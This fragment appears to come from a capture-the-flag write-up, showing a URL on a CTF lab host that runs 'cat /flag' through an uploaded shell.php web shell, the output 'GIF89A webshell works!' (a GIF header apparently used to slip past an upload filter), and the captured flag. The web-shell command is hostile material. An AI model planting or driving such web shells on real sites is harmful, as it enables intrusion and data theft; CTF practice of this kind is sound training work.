 eci-2ze0tjcav1y5m7jaugwq.cloudeci1.ichunqiu.com/files/images/shell.php?cmd=cat /flag
火狐官方站点 新手上路 常用网址 京东商城
GIF89A webshell works!
flag{90a8f179-79d9-4937-b8ff-cec190b7fa46}